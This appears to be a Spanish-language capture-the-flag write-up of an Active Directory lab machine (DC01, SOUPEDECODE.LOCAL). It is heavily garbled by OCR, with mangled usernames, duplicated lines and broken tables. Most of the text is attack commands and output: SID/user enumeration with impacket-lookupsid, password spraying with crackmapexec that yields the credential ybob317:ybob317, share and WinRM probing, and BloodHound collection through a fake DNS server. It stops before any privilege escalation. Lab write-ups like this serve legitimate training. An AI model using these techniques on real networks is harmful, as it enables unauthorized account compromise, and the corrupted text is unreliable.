| <pre>1102: SOUPEDECODE(Nonsupuaterroxy (Stdrypedsoup) 1104: SOUPEDECODE(Nonrkk)(StdrypeUser) 1106: SOUPEDECODE(kleo2 (StdrypeUser) 1106: SOUPEDECODE(kleo2 (StdrypeUser) 1107: SOUPEDECODE(harper5 (StdrypeUser) 1108: SOUPEDECODE(harper5 (StdrypeUser) 1109: SOUPEDECODE(harper5 (StdrypeUser) 1111: SOUPEDECODE(harper5 (StdrypeUser) 1111: SOUPEDECODE(harper5 (StdrypeUser) 1112: SOUPEDECODE(harper5 (StdrypeUser) 1113: SOUPEDECODE(harper5 (StdrypeUser) 1114: SOUPEDECODE(harper5 (StdrypeUser) 1114: SOUPEDECODE(harper5 (StdrypeUser) 1114: SOUPEDECODE(harper5 (StdrypeUser) 1115: SOUPEDECODE(harper5 (StdrypeUser) 1116: SOUPEDECODE(harper5 (StdrypeUser) 1116: SOUPEDECODE(harper5 (StdrypeUser) 1116: SOUPEDECODE(harper5 (StdrypeUser) 1118: SOUPEDECODE(harper5 (StdrypeUser) 1118: SOUPEDECODE(harper5 (StdrypeUser) 1118: SOUPEDECODE(harper5 (StdrypeUser) 1118: SOUPEDECODE(harper5 (StdrypeUser) 1118: SOUPEDECODE(harper5 (StdrypeUser) 1118: SOUPEDECODE(harper5 (StdrypeUser)) 1118: SOUPEDECODE(harper5 (StdrypeUser)) 1118: SOUPEDECODE(harper5 (StdrypeUser)) 1119: SOUPEDECODE(harper5 (StdrypeUser)) 1119: SOUPEDECODE(harper5 (StdrypeUser)) 1119: SOUPEDECODE(harper5 (StdrypeUser)) 1119: SOUPEDECODE(harper5 (StdrypeUser)) 1118: SOUPEDECODE(harper5 (StdrypeUser)) 1118: SOUPEDECODE(harper5 (StdrypeUser)) 1118: SOUPEDECODE(harper5 (StdrypeUser)) 1119: SOUPEDECODE(harper5 (StdrypeUser)) 1119: SOUP</pre>                                                                                                    | 1101: SOUPEDECOD | E/DASAdmins (StatypeAllas)                                                                                      |
| 1104: SOUPEDECODE\varaf (StdTypeUser)<br>1104: SOUPEDECODE\varaf (StdTypeUser)<br>1106: SOUPEDECODE\varaf (StdTypeUser)<br>1106: SOUPEDECODE\varaf (StdTypeUser)<br>1108: SOUPEDECODE\varaf (StdTypeUser)<br>1108: SOUPEDECODE\varaf (StdTypeUser)<br>1110: SOUPEDECODE\varaf (StdTypeUser)<br>1111: SOUPEDECODE\varaf (StdTypeUser)<br>1112: SOUPEDECODE\varaf (StdTypeUser)<br>1113: SOUPEDECODE\varaf (StdTypeUser)<br>1114: SOUPEDECODE\varaf (StdTypeUser)<br>1114: SOUPEDECODE\varaf (StdTypeUser)<br>1115: SOUPEDECODE\varaf (StdTypeUser)<br>1116: SOUPEDECODE\varaf (StdTypeUser)<br>1116: SOUPEDECODE\varaf (StdTypeUser)<br>1117: SOUPEDECODE\varaf (StdTypeUser)<br>1118: SOUPEDECODE\varaf (StdTypeUser)<br>1118: SOUPEDECODE\varaf (StdTypeUser)<br>1118: SOUPEDECODE\varaf (StdTypeUser)<br>1118: SOUPEDECODE\varaf (StdTypeUser)<br>1118: SOUPEDECODE\varaf (StdTypeUser)<br>1129: SOUPEDECODE\varaf (StdTypeUser)<br>1129: SOUPEDECODE\varaf (StdTypeUser)                                                                                                    | 1102: SOUPEDECOD | ChroupdateProxy (StatypeGroup)                                                                                  |
| <pre>1106: SOUPEDECODE\klea2 (sldTypeUser) 1106: SOUPEDECODE\klea2 (sldTypeUser) 1106: SOUPEDECODE\klea2 (sldTypeUser) 1107: SOUPEDECODE\gavina4 (sldTypeUser) 1109: SOUPEDECODE\klea2 (sldTypeUser) 11109: SOUPEDECODE\stenia6 (sldTypeUser) 1111: SOUPEDECODE\adaroma (sldTypeUser) 1112: SOUPEDECODE\adaroma (sldTypeUser) 1112: SOUPEDECODE\stenia6 (sldTypeUser) 1113: SOUPEDECODE\stenia6 (sldTypeUser) 1114: SOUPEDECODE\stenia6 (sldTypeUser) 1116: SOUPEDECODE\stenia6 (sldTypeUser) 1116: SOUPEDECODE\stenia6 (sldTypeUser) 1116: SOUPEDECODE\stenia6 (sldTypeUser) 1116: SOUPEDECODE\stenia6 (sldTypeUser) 1116: SOUPEDECODE\stenia6 (sldTypeUser) 1116: SOUPEDECODE\stenia6 (sldTypeUser) 1117: SOUPEDECODE\stenia16 (sldTypeUser) 1118: SOUPEDECODE\stenia16 (sldTypeUser) 1118: SOUPEDECODE\stenia16 (sldTypeUser) 1119: SOUPEDECODE\stenia16 (sldTypeUser) 1119: SOUPEDECODE\stenia16 (sldTypeUser) 1119: SOUPEDECODE\stenia16 (sldTypeUser) 1119: SOUPEDECODE\stenia16 (sldTypeUser) 1119: SOUPEDECODE\stenia16 (sldTypeUser)</pre>                                                                                                    | 1103: SOUPEDECOD | Elotaral (SidTypelser)                                                                                          |
| 1106: SOUFEDECODE\eyara3 (StdTypeUser)<br>1107: SOUFEDECODE\eyara3 (StdTypeUser)<br>1108: SOUFEDECODE\harper5 (StdTypeUser)<br>1108: SOUFEDECODE\bxenia6 (StdTypeUser)<br>1111: SOUFEDECODE\ogarona7 (StdTypeUser)<br>1111: SOUFEDECODE\ogarona8 (StdTypeUser)<br>1112: SOUFEDECODE\view1 (StdTypeUser)<br>1113: SOUFEDECODE\view1 (StdTypeUser)<br>1114: SOUFEDECODE\view1 (StdTypeUser)<br>1114: SOUFEDECODE\view1 (StdTypeUser)<br>1115: SOUFEDECODE\view1 (StdTypeUser)<br>1116: SOUFEDECODE\view1 (StdTypeUser)<br>1117: SOUFEDECODE\view1 (StdTypeUser)<br>1118: SOUFEDECODE\view1 (StdTypeUser)<br>1118: SOUFEDECODE\view1 (StdTypeUser)<br>1118: SOUFEDECODE\view1 (StdTypeUser)<br>1118: SOUFEDECODE\view1 (StdTypeUser)<br>1119: SOUFEDECODE\view1 (StdTypeUser)<br>1120: SOUFEDECODE\view1 (StdTypeUser)<br>1120: SOUFEDECODE\view1 (StdTypeUser)                                                                                                    | 1104: SOUPEDECOD | Elocal al (Statypedser)                                                                                         |
| <pre>1107: SOUPEDECODE(pquinn4 (SidTypeUser) 1108: SOUPEDECODE(pquinn4 (SidTypeUser) 1109: SOUPEDECODE(xenta6 (SidTypeUser) 1110: SOUPEDECODE(xenta6 (SidTypeUser) 1111: SOUPEDECODE(xenta6 (SidTypeUser) 1112: SOUPEDECODE(xettictic) (SidTypeUser) 1113: SOUPEDECODE(xettictic) (SidTypeUser) 1114: SOUPEDECODE(xettic) 115: SOUPEDECODE(xettic) 116: SOUPEDECODE(xettic) 116: SOUPEDECODE(xettic) 116: SOUPEDECODE(xettic) 117: SOUPEDECODE(xettic) 117: SO</pre>                                                                                                    | 1105: SOUPEDECOD | Elevara3 (SidTypellser)                                                                                         |
| 1108: SOUPEDECODE\harper5 (SidTypeUser)<br>1109: SOUPEDECODE\harper5 (SidTypeUser)<br>1109: SOUPEDECODE\mona7 (SidTypeUser)<br>1111: SOUPEDECODE\aaron8 (SidTypeUser)<br>1112: SOUPEDECODE\evictor10 (SidTypeUser)<br>1114: SOUPEDECODE\evictor10 (SidTypeUser)<br>1114: SOUPEDECODE\evictor10 (SidTypeUser)<br>1115: SOUPEDECODE\evictor11 (SidTypeUser)<br>1116: SOUPEDECODE\adata (SidTypeUser)<br>1116: SOUPEDECODE\adata (SidTypeUser)<br>1117: SOUPEDECODE\kaevin14 (SidTypeUser)<br>1118: SOUPEDECODE\kaevin14 (SidTypeUser)<br>1119: SOUPEDECODE\kaevin13 (SidTypeUser)<br>1119: SOUPEDECODE\kaevin14 (SidTypeUser)<br>1119: SOUPEDECODE\kaevin14 (SidTypeUser)<br>1120: SOUPEDECODE\kaevin14 (SidTypeUser)<br>1120: SOUPEDECODE\kaevin14 (SidTypeUser)                                                                                                    | 1107: SOUPEDECOD | Eloguinn4 (SidTypellser)                                                                                        |
| 1109: SOUPEDECODE (bxenia6 (SidTypeUser)<br>1110: SOUPEDECODE(Jxenia6 (SidTypeUser)<br>1111: SOUPEDECODE(Jaaron8 (SidTypeUser)<br>1112: SOUPEDECODE(SidTypeUser)<br>1113: SOUPEDECODE(SidTypeUser)<br>1114: SOUPEDECODE(Jxenia1 (SidTypeUser)<br>1115: SOUPEDECODE(Jypeu)<br>1116: SOUPEDECODE(Jypeu)<br>1117: SOUPEDECODE(Jypeu)<br>1117: SOUPEDECODE(Jypeu)<br>1117: SOUPEDECODE(Jypeu)<br>1118: SOUPEDECODE(Jypeu)<br>1118: SOUPEDECODE(Jypeu)<br>1118: SOUPEDECODE(Jypeu)<br>1119: SOUPEDECODE(Jypeu)<br>1119: SOUPEDECODE(Jypeu)<br>1119: SOUPEDECODE(Jypeu)<br>1119: SOUPEDECODE(Jypeu)<br>1119: SOUPEDECODE(Jypeu)<br>1119: SOUPEDECODE(Jypeu)<br>1119: SOUPEDECODE(Jypeu)<br>1119: SOUPEDECODE(Jypeu)<br>1119: SOUPEDECODE(Jypeu)<br>1119: SOUPEDECODE(Jypeu)<br>1119: SOUPEDECODE(Jypeu)<br>1119: SOUPEDECODE(Jypeu)<br>1110: SOUPEDECODE(Jypeu)<br>1110: SOUPEDECODE(Jypeu                                                         | 1108: SOUPEDECOD | Eliharper5 (SidTypellser)                                                                                       |
| 1110: SOUPEDECODE\gmona7 (SidTypeUser)<br>1111: SOUPEDECODE\baaron8 (SidTypeUser)<br>1112: SOUPEDECODE\bloe0 (SidTypeUser)<br>1113: SOUPEDECODE\vered11 (SidTypeUser)<br>1114: SOUPEDECODE\bagavin12 (SidTypeUser)<br>1116: SOUPEDECODE\bagavin12 (SidTypeUser)<br>1116: SOUPEDECODE\bagavin12 (SidTypeUser)<br>1117: SOUPEDECODE\bagavin12 (SidTypeUser)<br>1118: SOUPEDECODE\kxenta15 (SidTypeUser)<br>1118: SOUPEDECODE\kxenta15 (SidTypeUser)<br>1119: SOUPEDECODE\kxenta15 (SidTypeUser)<br>1120: SOUPEDECODE\kxenta15 (SidTypeUser)<br>1120: SOUPEDECODE\kxenta15 (SidTypeUser)                                                                                                    | 1109: SOUPEDECOD | Elbxenia6 (SidTypeUser)                                                                                         |
| 1111: SOUPEDECODE.Gaaron8 (SidTypeUser)<br>1112: SOUPEDECODE.Velco18 (SidTypeUser)<br>1113: SOUPEDECODE.Velco11 (SidTypeUser)<br>1114: SOUPEDECODE.Velco11 (SidTypeUser)<br>1115: SOUPEDECODE.Velco11 (SidTypeUser)<br>1116: SOUPEDECODE.Velco11 (SidTypeUser)<br>1117: SOUPEDECODE.Velco11 (SidTypeUser)<br>1118: SOUPEDECODE.Velco11 (SidTypeUser)<br>1118: SOUPEDECODE.Velco11 (SidTypeUser)<br>1119: SOUPEDECODE.Velco11 (SidTypeUser)<br>1120: SOUPEDECODE.Velco11 (SidTypeUser)<br>1120: SOUPEDECODE.Velco11 (SidTypeUser)                                                                                                    | 1110: SOUPEDECOD | E\gmona7 (SidTypeUser)                                                                                          |
| 1112: SOUPEDECODE-kpleo9 (SidTypeUser)<br>1113: SOUPEDECODE-kwiteotid (SidTypeUser)<br>1114: SOUPEDECODE-kwiteotid (SidTypeUser)<br>1115: SOUPEDECODE-kpdavin2 (SidTypeUser)<br>1116: SOUPEDECODE-katevin14 (SidTypeUser)<br>1117: SOUPEDECODE-kkewin14 (SidTypeUser)<br>1118: SOUPEDECODE-kkewin14 (SidTypeUser)<br>1119: SOUPEDECODE-kontafd (SidTypeUser)<br>1120: SOUPEDECODE-kontafd (SidTypeUser)                                                                                                    | 1111: SOUPEDECOD | E\oaaron8 (SidTypeUser)                                                                                         |
| 1113: SOUPEDECODE\evictor10 (ŠidTypeUser)<br>1114: SOUPEDECODE\wreed11 (SidTypeUser)<br>1115: SOUPEDECODE\bgavin12 (SidTypeUser)<br>1116: SOUPEDECODE\adelia13 (SidTypeUser)<br>1117: SOUPEDECODE\akevin14 (SidTypeUser)<br>1118: SOUPEDECODE\kxenta15 (SidTypeUser)<br>1119: SOUPEDECODE\kxenta15 (SidTypeUser)<br>1120: SOUPEDECODE\kxenta15 (SidTypeUser)                                                                                                    | 1112: SOUPEDECOD | E\pleo9 (SidTypeUser)                                                                                           |
| 1114: SOUPEDECODE\wreed11 (SidTypeUser)<br>1115: SOUPEDECODE\bogavin12 (SidTypeUser)<br>1116: SOUPEDECODE\ndelia13 (SidTypeUser)<br>1117: SOUPEDECODE\wreital (SidTypeUser)<br>1118: SOUPEDECODE\wreital (SidTypeUser)<br>1119: SOUPEDECODE\vroetal (SidTypeUser)<br>1120: SOUPEDECODE\promota71 (SidTypeUser)                                                                                                    | 1113: SOUPEDECOD | E\evictor10 (SidTypeUser)                                                                                       |
| 1115: SOUPEDECODE\bgavin12 (SidTypeUser)<br>1116: SOUPEDECODE\ndelia13 (SidTypeUser)<br>1117: SOUPEDECODE\kaevin14 (SidTypeUser)<br>1118: SOUPEDECODE\kxenia15 (SidTypeUser)<br>1119: SOUPEDECODE\ycody16 (SidTypeUser)<br>1120: SOUPEDECODE\nonra17 (SidTypeUser)                                                                                                    | 1114: SOUPEDECOD | E\wreed11 (SidTypeUser)                                                                                         |
| 1116: SOUPEDECODE\ndelial3 (SidTypeUser)<br>1117: SOUPEDECODE\akevin14 (SidTypeUser)<br>1118: SOUPEDECODE\xxenial5 (SidTypeUser)<br>1119: SOUPEDECODE\xcody16 (SidTypeUser)<br>1120: SOUPEDECODE\nonra17 (SidTypeUser)                                                                                                    | 1115: SOUPEDECOD | E\bgavin12 (SidTypeUser)                                                                                        |
| 1117: SOUPEDECODE\akevin14 (SidTypeUser)<br>1118: SOUPEDECODE\xxenia15 (SidTypeUser)<br>1119: SOUPEDECODE\ycody16 (SidTypeUser)<br>1120: SOUPEDECODE\anora17 (SidTyneUser)                                                                                                    | 1116: SOUPEDECOD | E\ndelia13 (SidTypeUser)                                                                                        |
| 1118: SOUPEDECODE\kxenia15 (SidTypeUser)<br>1119: SOUPEDECODE\ycody16 (SidTypeUser)<br>1120: SOUPEDECODE\nonra17 (SidTypeUser)                                                                                                    | 1117: SOUPEDECOD | E\akevin14 (SidTypeUser)                                                                                        |
| 1119: SOUPEDECODE\ycody16 (SidTypeUser)<br>1120: SOUPEDECODE\gnora17 (SidTypeUser)                                                                                                    | 1118: SOUPEDECOD | E\kxenia15 (SidTypeUser)                                                                                        |
| 1120: SOUPEDECODE\gnoral7 (SidTypeUser)                                                                                                    | 1119: SOUPEDECOD | E\ycody16 (SidTypeUser)                                                                                         |
|                                                                                                    | 1120: SOUPEDECOD | E\qnora17 (SidTypeUser)                                                                                         |



Como podemos observar, nos aparecen todos los usuarios, pero con un formato incómodo para poder realizar otras tareas de enumeración más adelante, por lo que vamos a ordenar este output.

impacket-lookupsid banyio@14.14.1.28 | awk -F '\\' '{print \$2}'
| awk '{print \$1}' > users.txt

| <pre>&gt; impacket-lookupsid banyio@14.14.1.28   awk -F '\\' '{print \$2}' Password: &gt; head -n 20 users.txt</pre> | awk '{print \$1}' > users.txt |
|----------------------------------------------------------------------------------------------------|-------------------------------|
| HeckTricks                                                                                                    |                               |
| pipe                                                                                                    |                               |
| Enterprise                                                                                                    |                               |
| Administrator                                                                                                    |                               |
| Guest                                                                                                    |                               |
| krbtgt                                                                                                    |                               |
| Domain                                                                                                    |                               |
| Domain                                                                                                    |                               |
| Domain                                                                                                    |                               |
| Domain                                                                                                    |                               |
| Cert                                                                                                    |                               |
| Schema                                                                                                    |                               |
| Enterprise                                                                                                    |                               |
| Group<br>Read-only                                                                                                   |                               |
| Cloneable                                                                                                    |                               |
| <pre>&gt; tail -n 20 users.txt</pre>                                                                                 |                               |
| PC-76\$                                                                                                    |                               |
| PC-77\$                                                                                                    |                               |
| PC-78\$                                                                                                    |                               |
| PC=79\$                                                                                                    |                               |
| PC-81\$                                                                                                    |                               |
| PC-82\$                                                                                                    |                               |
| PC-83\$                                                                                                    |                               |
| PC-84\$                                                                                                    |                               |
| PC-85\$                                                                                                    |                               |
| PC-80%                                                                                                    |                               |
| PC-88\$                                                                                                    |                               |
| PC-89\$                                                                                                    |                               |
| PC-90\$                                                                                                    |                               |
| firewall_svc                                                                                                    |                               |
| backup_svc                                                                                                    |                               |
| web_svc                                                                                                    |                               |
| admin                                                                                                    |                               |
| 🕿   🖕 ~/Desktop/ <b>DC01</b>   🖌                                                                                     |                               |



## 2. Explotación

Ahora tenemos una lista de usuarios del dominio, por lo que podemos intentar a ver si alguno de estos usuarios es vulnerable a un ataque As-Rep Roasting, o realizar un password spraying al smb con credenciales por defecto.

crackmapexec smb 14.14.1.28 -u users.txt -p users.txt -no-brute

|   | crackmapexec smt | b 14.14.1. | 28 -u j | users.txt | -p users. | txt | no-brute                                                                   |                |               |
|---|------------------|------------|---------|-----------|-----------|-----|----------------------------------------------------------------------------|----------------|---------------|
| S | MB 14.14.        | .1.28      | 445     | DC01      |           | [*] | Windows Server 2022 Build 20348 x64 (name:DC01) (domain:SOUPEDECODE.LOCAL) | (signing:True) | (SMBv1:False) |
| S | MB 14.14.        | .1.28      | 445     | DC01      |           | [-] | SOUPEDECODE.LOCAL\Administrator:Administrator STATUS_LOGON_FAILURE         |                |               |
| S | NB 14.14.        | .1.28      | 445     | DC01      |           | [-] | SOUPEDECODE.LOCAL\Guest:Guest STATUS_LOGON_FAILURE                         |                |               |
| S | MB 14.14.        | .1.28      | 445     | DC01      |           | [-] | SOUPEDECODE.LOCAL\krbtgt:krbtgt STATUS_LOGON_FAILURE                       |                |               |
| S | MB 14.14.        | .1.28      | 445     | DC01      |           | [-] | SOUPEDECODE.LOCAL\DC01\$:DC01\$ STATUS_LOGON_FAILURE                       |                |               |
| S | MB 14.14.        | .1.28      | 445     | DC01      |           | [-] | SOUPEDECODE.LOCAL\bmark0:bmark0 STATUS_LOGON_FAILURE                       |                |               |
| S | MB 14.14.        | .1.28      | 445     | DC01      |           | [-] | SOUPEDECODE.LOCAL\otara1:otara1 STATUS_LOGON_FAILURE                       |                |               |
| S | MB 14.14.        | .1.28      | 445     | DC01      |           | [-] | SOUPEDECODE.LOCAL\kleo2:kleo2 STATUS_LOGON_FAILURE                         |                |               |
| S | MB 14.14.        | .1.28      | 445     | DC01      |           | [-] | SOUPEDECODE.LOCAL\eyara3:eyara3 STATUS_LOGON_FAILURE                       |                |               |
| S | MB 14.14.        | .1.28      | 445     | DC01      |           | [-] | SOUPEDECODE.LOCAL\pquinn4:pquinn4 STATUS_LOGON_FAILURE                     |                |               |
| S | MB 14.14.        | .1.28      | 445     | DC01      |           | [-] | SOUPEDECODE.LOCAL\jharper5:jharper5 STATUS_LOGON_FAILURE                   |                |               |
| S | MB 14.14.        | .1.28      | 445     | DC01      |           | [-] | SOUPEDECODE.LOCAL\bxenia6:bxenia6 STATUS_LOGON_FAILURE                     |                |               |
| S | MB 14.14.        | .1.28      | 445     | DC01      |           | [-] | SOUPEDECODE.LOCAL\gmona7:gmona7 STATUS_LOGON_FAILURE                       |                |               |
| S | MB 14.14.        | .1.28      | 445     | DC01      |           | [-] | SOUPEDECODE.LOCAL\oaaron8:oaaron8 STATUS_LOGON_FAILURE                     |                |               |
| S | MB 14.14.        | .1.28      | 445     | DC01      |           | [-] | SOUPEDECODE.LOCAL\pleo9:pleo9 STATUS_LOGON_FAILURE                         |                |               |
| S | MB 14.14.        | .1.28      | 445     | DC01      |           | [-] | SOUPEDECODE.LOCAL\evictor10:evictor10 STATUS_LOGON_FAILURE                 |                |               |
| S | MB 14.14.        | .1.28      | 445     | DC01      |           | [-] | SOUPEDECODE.LOCAL\wreed11:wreed11 STATUS_LOGON_FAILURE                     |                |               |
| S | MB 14.14.        | .1.28      | 445     | DC01      |           | [-] | SOUPEDECODE.LOCAL\bgavin12:bgavin12 STATUS_LOGON_FAILURE                   |                |               |
| S | MB 14.14.        | .1.28      | 445     | DC01      |           | [-] | SOUPEDECODE.LOCAL\ndelia13:ndelia13 STATUS_LOGON_FAILURE                   |                |               |
| S | MB 14.14.        | .1.28      | 445     | DC01      |           | [-] | SOUPEDECODE.LOCAL\akevin14:akevin14 STATUS_LOGON_FAILURE                   |                |               |
| S | MB 14.14.        | .1.28      | 445     | DC01      |           | [-] | SOUPEDECODE.LOCAL\kxenia15:kxenia15 STATUS_LOGON_FAILURE                   |                |               |
| S | MB 14.14.        | .1.28      | 445     | DC01      |           | [-] | SOUPEDECODE.LOCAL\ycody16:ycody16 STATUS_LOGON_FAILURE                     |                |               |
| S | MB 14.14.        | .1.28      | 445     | DC01      |           | [-] | SOUPEDECODE.LOCAL\qnora17:qnora17 STATUS_LOGON_FAILURE                     |                |               |
| S | M8 14.14.        | .1.28      | 445     | DC01      |           | [-] | SOUPEDECODE.LOCAL\dyvonne18:dyvonne18 STATUS_LOGON_FAILURE                 |                |               |
| S | MB 14.14.        | .1.28      | 445     | DC01      |           | [-] | SOUPEDECODE.LOCAL\qxenia19:qxenia19 STATUS_LOGON_FAILURE                   |                |               |
| S | MB 14.14.        | .1.28      | 445     | DC01      |           | [-] | SOUPEDECODE.LOCAL\rreed20:rreed20 STATUS_LOGON_FAILURE                     |                |               |
| S | MB 14.14.        | .1.28      | 445     | DC01      |           | [-] | SOUPEDECODE.LOCAL\icody21:icody21 STATUS_LOGON_FAILURE                     |                |               |
| S | MB 14.14.        | .1.28      | 445     | DC01      |           | [-] | SOUPEDECODE.LOCAL\ftom22:ftom22 STATUS_LOGON_FAILURE                       |                |               |
| S | MB 14.14.        | .1.28      | 445     | DC01      |           | [-] | SOUPEDECODE.LOCAL\ijake23:ijake23 STATUS_LOGON_FAILURE                     |                |               |
| S | MB 14.14.        | .1.28      | 445     | DC01      |           | [-] | SOUPEDECODE.LOCAL\rpenny24:rpenny24 STATUS_LOGON_FAILURE                   |                |               |
| S | MB 14.14.        | .1.28      | 445     | DC01      |           | [-] | SOUPEDECODE.LOCAL\jiris25:jiris25 STATUS_LOGON_FAILURE                     |                |               |
| S | MB 14.14.        | .1.28      | 445     | DC01      |           | [-] | SOUPEDECODE.LOCAL\colivia26:colivia26 STATUS_LOGON_FAILURE                 |                |               |
| S | MB 14.14.        | .1.28      | 445     | DC01      |           | [-] | SOUPEDECODE.LOCAL\pyvonne27:pyvonne27 STATUS_LOGON_FAILURE                 |                |               |
| S | MB 14.14.        | .1.28      | 445     | DC01      |           | [-] | SOUPEDECODE.LOCAL\zfrank28:zfrank28 STATUS_LOGON_FAILURE                   |                |               |
| S | MB 14.14.        | .1.28      | 445     | DC01      |           | (+) | SOUPEDECODE.LOCAL\ybob317:ybob317                                          |                |               |
| 5 | 🤏 🛯 🍃 ~/Desktop  | DC01       |         |           |           |     |                                                                            |                |               |
|   |                  |            |         |           |           |     |                                                                            |                |               |

Tenemos unas credenciales validas.

## ybob317:ybob317

Vamos a comprobar carpetas compartidas con estas credenciales y ver si tenemos acceso mediante winrm.

crackmapexec smb 14.14.1.28 -u ybob317 -p ybob317 -shares
crackmapexec winrm 14.14.1.28 -u ybob317 -p ybob317

| > cr | ackmanexec smb | 14.1  | 4.1.28 -u  | vbob317   | -p vbob317  | in the second second | s decimentes i a serve | an an an an an an an an an an an an an a | and the second | dan karina | and the second second second second second second second second second second second second second second second | Sund Street House no | STREET, STREET, STREET, STREET, STREET, STREET, STREET, STREET, STREET, STREET, STREET, STREET, STREET, STREET, |
|------|----------------|-------|------------|-----------|-------------|----------------------|------------------------|------------------------------------------|----------------|------------|----------------------------------------------------------------------------------------------------|----------------------|----------------------------------------------------------------------------------------------------|
| SMB  | 14.14.         | 1.28  | 445        | DC01      |             | [*] Windows S        | Server 2022 Build      | 20348 x6                                 | (name:         | DC01)      | (domain:SOUPEDECODE.LOCAL                                                                                        | ) (signing:True)     | (SMBv1:False)                                                                                                   |
| SMB  | 14.14.         | 1.28  | 445        | DC01      |             | [+] SOUPEDECO        | DDE.LOCAL\ybob317      | :ybob317                                 |                |            |                                                                                                    |                      |                                                                                                    |
| ) cn | ackmapexec smb | 14.1  | 4.1.28 -u  | ybob317   | -p ybob317  | shares               |                        |                                          |                |            |                                                                                                    |                      |                                                                                                    |
| SMB  | 14.14.         | 1.28  | 445        | DC01      |             | [*] Windows S        | Server 2022 Build      | 20348 x6                                 | (name:         | DC01)      | (domain:SOUPEDECODE.LOCAL                                                                                        | ) (signing:True)     | (SMBv1:False)                                                                                                   |
| SMB  | 14.14.         | 1.28  | 445        | DC01      |             | [+] SOUPEDECO        | DDE.LOCAL\ybob317      | :ybob317                                 |                |            |                                                                                                    |                      |                                                                                                    |
| SMB  | 14.14.         | 1.28  | 445        | DC01      |             | [+] Enumerate        | ed shares              |                                          |                |            |                                                                                                    |                      |                                                                                                    |
| SMB  | 14.14.         | 1.28  | 445        | DC01      |             | Share                | Permissions            | Remark                                   |                |            |                                                                                                    |                      |                                                                                                    |
| SMB  | 14.14.         | 1.28  | 445        | DC01      |             |                      |                        |                                          |                |            |                                                                                                    |                      |                                                                                                    |
| SMB  | 14.14.         | 1.28  | 445        | DC01      |             | ADMIN\$              |                        | Remote                                   | Admin          |            |                                                                                                    |                      |                                                                                                    |
| SMB  | 14.14.         | 1.28  | 445        | DC01      |             | backup               |                        |                                          |                |            |                                                                                                    |                      |                                                                                                    |
| SMB  | 14.14.         | 1.28  | 445        | DC01      |             | C\$                  |                        | Defaul                                   | t share        |            |                                                                                                    |                      |                                                                                                    |
| SMB  | 14.14.         | 1.28  | 445        | DC01      |             | IPC\$                | READ                   | Remote                                   | IPC            |            |                                                                                                    |                      |                                                                                                    |
| SMB  | 14.14.         | 1.28  | 445        | DC01      |             | NETLOGON             | READ                   | Logon                                    | server s       | hare       |                                                                                                    |                      |                                                                                                    |
| SMB  | 14.14.         | 1.28  | 445        | DC01      |             | SYSVOL               | READ                   | Logon                                    | server s       | hare       |                                                                                                    |                      |                                                                                                    |
| SMB  | 14.14.         | 1.28  | 445        | DC01      |             | Users                | READ                   |                                          |                |            |                                                                                                    |                      |                                                                                                    |
| >100 | ackmapexec win | rm 14 | .14.1.28 - | -u ybob31 | 7 -p ybob3: | 17                   |                        |                                          |                |            |                                                                                                    |                      |                                                                                                    |
| SMB  | 14.14.         | 1.28  | 5985       | DC01      |             | [*] Windows S        | Server 2022 Build      | 20348 (ni                                | ame:DC01       | ) (dom     | ain:SOUPEDECODE.LOCAL)                                                                                           |                      |                                                                                                    |
| HTTP | 14.14.         | 1.28  | 5985       | DC01      |             | [*] http://14        | 4.14.1.28:5985/ws      | man                                      |                |            |                                                                                                    |                      |                                                                                                    |
| WINR | 14.14.         | 1.28  | 5985       | DC01      |             | [-] SOUPEDECC        | DDE.LOCAL\ybob317      | :ybob317                                 |                |            |                                                                                                    |                      |                                                                                                    |
|      |                |       |            |           |             |                      |                        |                                          |                |            |                                                                                                    |                      |                                                                                                    |
| 2    |                | DC01  | × X        | 5s        |             |                      |                        |                                          |                |            |                                                                                                    |                      |                                                                                                    |
| 34   | 😁 🗝/Desktop    | DC01  | XX         | 5s        |             |                      |                        |                                          |                |            |                                                                                                    |                      |                                                                                                    |

No vemos nada interesante, por lo que vamos a ayudarnos de herramientas como bloodhound o ldapdomaindump para realizar una escalada de privilegios o movimientos laterales.



bloodhound-python -d soupedecode.local -v --zip -c All -ns 14.14.1.28 -u ybob317 -p 'ybob317'



Vemos que nos aparece un error DNS, vamos a intentar solucionarlo. Para ello vamos a levantar un DNS server con la herramienta dnschef.

git clone <u>https://github.com/iphelix/dnschef.git</u>
cd dnschef
sudo python3 dnschef.py --fakeip 14.14.1.28
bloodhound-python -d soupedecode.local -v --zip -c All -ns
127.0.0.1 -u ybob317 -p 'ybob317' -dc dc01

